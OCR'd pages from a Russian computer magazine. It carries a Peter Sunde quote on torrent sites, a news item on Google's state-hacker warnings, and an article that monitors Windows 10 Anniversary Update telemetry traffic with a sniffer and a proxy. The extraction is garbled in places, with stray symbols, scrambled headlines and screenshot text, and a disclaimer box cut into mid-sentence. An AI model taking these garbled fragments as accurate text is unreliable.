

«Я годами повторяю, что хочу закрытия The Pirate Bay, а теперь, когда закрыли KickassTorrents, я надеюсь, что это вдохновит людей сделать что-нибудь свежее, инновационное. Нам на пиратской сцене нужны новые голоса, новые люди, новые активисты и новые идеологии. IPFS — очень хороший инструмент, было бы здорово, если бы все начали им пользоваться. Это могло бы сработать идеально, централизация торрент-сайтов стала бы меньше. Но проблема в том, что большие сайты, такие как ThePirateBay и KickassTorrents, не слишком хороши в сфере использования новых технологий. Все крупные сайты занимаются тем же дерьмом, которое делали последние 10–15 лет. Там нет каких-либо заметных инноваций».

> **ПеТер Сунде,** основатель ThePirateBay, <sup>о</sup> закРытии KickassTorrents <sup>и</sup> последствиях



Диана Грин, старший вице-президент холдинга Alphabet, в состав которого входит Google, рассказала, что так называемые «правительственные хакеры» атакуют пользователей с завидной регулярностью. Недавно в компанииGoogle приняли решение предупреждать своих пользователей, когда и если ими заинтересуются спецслужбы, правительство или хакеры, спонсируемые властями каких-либо стран. Грин сообщила, что за последние пару месяцев пользователям были разосланы «десятки тысяч» таких уведомлений, а в среднем за месяц инженеры компании фиксируют порядка 4 000 подобных атак.

#### 4 атак в месяц 000 приходится на пользователей Alphabet

#### МОЩНОСТЬ DDOS АТАК ПРОДОЛЖАЕТ РАСТИ

## KOLLA CMOTPAT **B** TH59

55

45

Pr

H.

H

КАК ИЗМЕНИЛАСЬ ТАЙНАЯ ЖИЗНЬ **WINDOWS 10 ЗА ГОД** 



2

 $\mathcal{H}$ 

X

5

Год назад, после выхода Windows 10, мы провели небольшое исследование и убедились в том, что новая операционка шпионит за пользователем всеми технически доступными средствами. За прошедшее время появились новые версии «десятки», последней из которых стала 1607 — Anniversary Update (в девичестве — Redstone). Изменилось ли что-то за год? Пора снова взяться за тесты!

 $\mathbf{H}$ 

 $\mathbf{H}$ 

5

 $\overline{\mathbf{r}}$ 

 $\overline{H}$ 

#### **ИСТОРИЯ**

Обновления к Windows выходили весь год, и мы по ним пробежимся лишь вкратце. Подробный список нововведений и восторженные описания ты всегда найдешь на сайте Microsoft. Нам же интереснее те отличия, что остались в тени. Выясним, как теперь обстоят дела с конфиденциальностью и смогли ли правозащитники чего-то добиться от Microsoft.

Windows: сведения



Майкрософт Windows Версия 1607 (Сборка ОС 14393.51)

© Корпорация Майкрософт (Microsoft Corporation), 2016. Все права защищены. Операционная система Windows 10 Pro (Registered Trademark) и пользовательский интерфейс в ней защищены правами на товарные знаки и иные объекты интеллектуальной собственности в США и других странах.

Тестируем юбилейную версию Windows 10

Как сообщает лицензионное соглашение, среди данных, отправляемых в Microsoft и партнерские компании, есть технические и личные. К первым относятся идентификаторы устройств, IP-адрес, сетевые настройки и подобное. Ко вторым — имя, фамилия, адрес электронной почты, почтовый адрес, сведения о возрасте, поле, стране проживания, языке и номере телефона. Из дополнительных соглашений мы узнаём, что на серверы Microsoft также утекают пароли, подсказки к паролям, журналы браузера и платежные данные. Кроме того, анализируется поведение пользователя в Сети и офлайн. Так определяются его предпочтения, фактический адрес проживания, рабочий адрес и прочие часто посещаемые места. Устанавливаются связи с другими людьми и организациями (в том числе

**INFO** К сожалению, поведение «десятки» не уникально. Теперь шпионить научились и прошлые версии Windows (7, 8 и 8.1). Соответствующие функции добавляются в них вместе с обновлениями.

по адресной книге и журналу вызовов), приблизительное (по данным сотовых сетей и точек доступа Wi-Fi) и точное (по сигналам от систем спутниковой навигации) местоположение в текущий момент, все зарегистрированные перемещения в прошлом и многое другое.

Еще в прошлом году Роскомнадзор проверил соответствие такой практики сбора данных о пользователях Windows 10 требованиям российского закона «Об информации, информационных технологиях и о защите информации». В официальном ответе ведомства говорится, что деятельность Microsoft в части работы ее новой операционной системы вообще не подпадает под действие данного закона. Считается, что пользователи сами разрешают сбор перечисленных данных, принимая лицензионное соглашение и связанные с ним документы. «Это соглашение в соответствии с Гражданским кодексом является публичной офертой. Акцепт оферты означает безоговорочное принятие всех ее условий», — констатирует Роскомнадзор.

Так ситуация выглядит де-юре, а де-факто большинство людей воспринимает лицензионное соглашение как пустую формальность. Представь, что твой друг купил новый девайс с Windows 10. Вряд ли он сдаст его обратно только потому, что какой-то пункт из длинного юридического заклинания ему покажется неприемлемым. Побыстрее нажать «Согласен» хочется и в том случае, если компьютер вдруг по недосмотру самовольно обновился до Windows 10. Или же сработало желание успеть заполучить обновление бесплатно, пока дают, и неважно, что там написано в соглашении. В общем, сложившаяся практика добровольно-принудительного перевода людей на Windows 10 -

#### 1. В меню «Пуск» часть кнопок стала отображаться слева. Пункт «Все приложения» убрали, а списки приложений объединили. Недавно добавленные События и общение ≡ Fiddler 4 суббота 13 Часто используемые Блокнот Почта В основном... Начало работы  $17°$  $17°$ g Центр отзывов  $13<sup>°</sup>$  $\mathbf{Q}$ **Microsoft Edge** Фотографии Москва Карты ä Люди **Sticky Notes** Предварител... **Tuneln Radio Twitter W**XBOX LIVE 3D Builder Новые Ŧ **MINELRANT** А Minecraft: Wi... Asphalt 8: На взлет Магазин Новые **XTester**  $\overline{R}$ Candy Crush Soda Saga Новые <u>छु</u> FarmVille 2: Country Escape ↺ Новые Fiddler 4 O. Q е Ê H m  $\Box$ Обновленное меню «Пуск»

2. В панели задач поверх иконок приложений теперь отображаются уведомления — например, иконка почтового клиента и число новых сообщений. Показ уведомлений и поведение всей панели можно настроить в разделе «Персонализация». 3. Центр уведомлений стал более информативным и заодно - надоедливым.



Он актуален для устройств с сенсорным экраном (вроде Microsoft Surface). Мы же тестировали Windows 10 на десктопе с обычным монитором. 8. Традиционные пароли постепенно вытесняет биометрика. Инструмент Windows Hello реализует защиту с помощью биометрической аутентификации в приложениях и браузере Microsoft Edge.

9. Многие изменения Anniversary Update касаются разработчиков. Стали доступны .NET Core 1.0.0 и Visual Studio Code, а также Visual Studio 15 Preview 3. 10. Появилась возможность добавить в классическое приложение API из UWP (см. Project Centennial и руководство по конвертации). Можно также добавить поддержку Xbox One или HoloLens для своего UWP-приложения.

#### ОДИН МИР. ОДНА ОС

Под лозунгом «Одна платформа для всех» (мне кажется или он отдает чемто нацистским?) 2 августа 2016 года Windows 10 Anniversary Update стала доступна на компьютерах и всевозможных мобильных устройствах, включая Microsoft HoloLens — девайс, который накладывает голографические изображения на реальные объекты. С ним можно почувствовать себя аугментированным без использования меток, камер, смартфонов и даже без подключения к десктопу. Это красивый способ продвижения «десятки», которая, по версии Microsoft, претендует на роль универсальной цифровой экосистемы.

«Мы призываем всех переходить на Windows 10, вне зависимости от того, являетесь ли вы обладателем нового ПК, компьютера пятилетней давности или новейшего компьютера Мас, потому что мы создаем для вас самую надежную, производительную и увлекательную платформу», — пишет в корпоративном блоге Терри Майерсон, исполнительный вице-президент Microsoft и глава подразделения Windows & Devices. Что ж, как минимум насчет увлекательности не поспоришь. Сейчас мы проведем крайне увлекательный тест!

#### МЕТОДИКА ЭКСПЕРИМЕНТА

Как и в прошлый раз, мы выполнили чистую установку Windows 10 Pro (32-bit, v. 1607 build 14393.51) и стали изучать ее поведение. Подсматривать за подсматривающим нам помогли те же самые программы, что уже использовались для те-<u>стов «десятки»</u>. Это снифер Wireshark, HTTP-прокси Fiddler, монитор сетевых соединений TCPView и разные вспомогательные утилиты, не требующие установки. Fiddler инсталлируется как обычное приложение. Wireshark доступен в виде портативной сборки, но для работы ему требуется установка библиотеки WinPcap. Она работает как драйвер канального уровня и позволяет перехватывать сетевые пакеты в обход стека протоколов. Поэтому Fiddler и Wireshark мы оставили на последнюю часть эксперимента. Сетевой трафик анализировался сначала при полностью отключенных следящих компонентах, а затем в рекомендуемых настройках Windows 10.

#### ПАССИВНЫЙ ТЕСТ

Любопытно, что по-прежнему не все следящие функции можно отключить при установке. Уже после нее мы дополнительно в панели управления закрыли доступ к камере, микрофону, радиомодулям, заблокировали доступ к контактам, календарю, журналу вызовов, электронной почте, SMS и MMS, уведомлениям, сведениям об учетной записи, а также запретили взаимодействовать с приложениями на других устройствах и получать сведения в фоне.

Конечно, часть этих возможностей облегчает использование Windows 10 в повседневной жизни, но на данном этапе нас интересовала чистота эксперимента и сама возможность обеспечить конфиденциальность штатными средствами. Большинство этих настроек доступны по адресу «Пуск - Параметры - Обновление и безопасность -Дополнительные параметры - Параметры конфиденциальности». В отдельных вкладках отключаются «Защитник

вред. Windows», служба облачной проверки и поиск в интернете. При установке и первом запуске операционки сетевой адаптер был отключен. Чистая «десятка» запустилась в офлайне, но сразу несколько системных процессов стали слушать порты. Будем считать это отправной точкой в наших тестах.



Windows 10 ждет подключения к сети

Подсоединившись к сети, мы не стали сразу гулять по интернету и запускать встроенные приложения. Многие из них попытаются подключиться к облачным сервисам, а нам было бы интересно отловить главных шпионов. Поэтому мы лишь откроем в Edge одну страничку (то самое заявление о конфиденциальности) и проверим работу центра обновлений. Привычная команда wuapp теперь не работает, поэтому, чтобы не генерировать лишний трафик кликами по меню «Пуск», мы откроем панель управления командой control. Сразу нашлись два обновления (КВ3176495 и КВ3176929). Ставим их, перезагружаемся и ждем полчаса в засаде, поглядывая на ожившее окно TCPView, а затем читаем логи. За время первого теста Windows 10 суммарный трафик составил 47,5 Мбайт. Из них 17,2 Мбайт ушло на браузер Edge, хотя просмотренная страничка с заявлением занимает около мегабайта. Еще 28,9 Мбайт потрачено от имени системы (вместе с двумя обновлениями), и еще чуть меньше мегабайта набегает в сумме на разные приложения.

Довольно неплохой результат! Год назад паразитный трафик в подобном тесте измерялся сотнями мегабайтов. Впрочем, хорошим такой подытог тоже не назовешь. Несмотря на полное отключение всех следящих функций штатными средствами, частичные сведения о пользователе и его устройстве все равно продолжают собираться. Активнее всех тянули данные серверы Microsoft Informatica Ltda в Бразилии (191.232/14) и подсети NET137 в Редмонде (137.117.0.0/16). Немало трафика циркулировало и через серверы доставки контента Akamai Technologies в штате Массачусетс.

#### **АКТИВНЫЙ ТЕСТ**

Если в пассивном режиме мы просто сидели в засаде, прочитав соглашение и один раз обновив операционку, то на следующем этапе будем специально провоцировать «десятку». Посмотрим, как Windows 10 отреагирует на мини-



**WARNING** 

Приведенная в статье информация получена в ходе собственных исследований. Она предоставлена исключительно в ознакомительных целях. Результаты могут отличаться на разном оборудовании. Ни редакция, ни автор не несут ОТВЕТСТВЕННОСТИ за любой возможный

#### мальную активность пользователя.

Мы запустили браузер Edge, настроили его так, чтобы открывался на пустой странице, отключили предугадывание запросов по мере ввода в адресной строке и перешли на сайт bing.com. После этого включаем снифер и отправляем один поисковый запрос через Bing. Через несколько секунд останавливаем перехват пакетов и смотрим, что вышло. Улов впечатляет!

За какие-то несколько секунд были установлены соединения с 31 сервером и отправлены запросы в шесть стран. Если мы напрямую использовали Bing, то при чем здесь Google, Yandex и Yahoo? Про остальных незваных участников сетевого парада вообще молчу.



#### Один запрос генерирует трафик на три десятка серверов

 $\mathbf{x}$ 

При использовании Edge данные постоянно отправляются на бразильские серверы Microsoft Informatica. Утекают они зашифрованными (TLS v. 1.2), а отсылает их не только сам Edge, но и системный процесс с нулевым значением PID. Общее число одновременных сетевых соединений приближается к сотне (после единственного поискового запроса их было 94).



#### Поток конфиденциальных данных

